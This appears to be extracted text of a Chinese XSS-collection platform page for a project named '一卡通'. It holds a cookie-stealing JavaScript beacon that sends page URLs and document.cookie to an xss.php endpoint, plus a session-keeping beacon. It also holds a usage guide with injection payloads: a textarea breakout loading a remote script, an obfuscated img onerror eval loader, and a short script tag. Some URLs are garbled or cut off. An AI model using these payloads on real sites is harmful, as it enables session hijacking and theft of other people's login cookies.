 项目名称: 一卡通
项目代码：
(function(){(new Image()).src='https:/ xss.php?do=api&id=nDEy&location='+escape((function(){try{retu
rn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.locatio
n.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.open
er.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='https xss.php?do=keepsession&id=nDEy&url='+escape(document.lo
cation)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=https ></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https% %22%2BMath.random%28%29%3B%28document.getElemen
tsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
https:/
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//https >